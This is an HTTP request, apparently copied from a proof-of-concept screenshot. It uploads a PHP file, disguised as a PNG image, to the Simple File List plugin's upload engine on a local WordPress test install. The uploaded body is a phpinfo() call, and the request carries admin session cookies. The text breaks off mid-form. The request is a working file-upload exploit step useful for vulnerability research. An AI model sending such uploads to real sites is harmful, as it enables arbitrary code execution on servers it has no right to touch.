 1 POST /projects/wordpress/wp-content/plugins/simple-file-list/ee-upload-engine.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://127.0.0.1/projects/wordpress/wp-admin/admin.php?page=ee-simple-file-list&tab=file_list&eeListID=1
8 Content-Type: multipart/form-data; boundary=---------------------------34237196695131117834095290571
9 Content-Length: 798
10 Origin: http://127.0.0.1
11 Connection: close
12 Cookie: wordpress_f420d409e01a0fa518a07703fa84de08=
admin%7C1588997420%7ClE1ziF5gin7LbwuBFiSaXqqZMG6Qm9Owzzjrsxr3rm2%7C0e19720c3bc2c5d76faf25166b682f5f72111f37f8e6
257dda1ef930e7c88ef2; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_f420d409e01a0fa518a07703fa84de08=
admin%7C1588997420%7ClE1ziF5gin7LbwuBFiSaXqqZMG6Qm9Owzzjrsxr3rm2%7C3e935aaf301a3d7181336c89bd25d5a8eb53a25b08b1
d1584d9fb444031e0c16; wp-settings-time-1=1588825875; fusion11742_session=27d2671226e536dba9036356012e614b;
fusion11742_visited=yes; pma_lang=en; fusion1LSF9_session=ac1372caf681fbafd7b30dfd836fb718; fusion1LSF9_visited
=yes; usertbl_results=user_joined%2Cuser_lastvisit%2Cuser_groups; usertbl_status=0
13
14 -----------------------------34237196695131117834095290571
15 Content-Disposition: form-data; name="file"; filename="example.php"
16 Content-Type: image/png
17
18 <?php phpinfo(); ?>
19
20 -----------------------------34237196695131117834095290571
21 Content-Disposition: form-data; name="eeSFL_ID"
22
23 1
24 -----------------------------34237196695131117834095290571
25 Content-Disposition: form-data; name="eeSFL_FileUploadDir"
26
27 wp-content%2Fuploads%2Fsimple-file-list%2F
28 -----------------------------34237196695131117834095290571
29 Content-Disposition: form-data; name="eeSFL_Timestamp"
30
31 1588825875
32 -----------------------------34237196695131117834095290571
33 Content-Disposition: form-data; name="eeSFL_Token"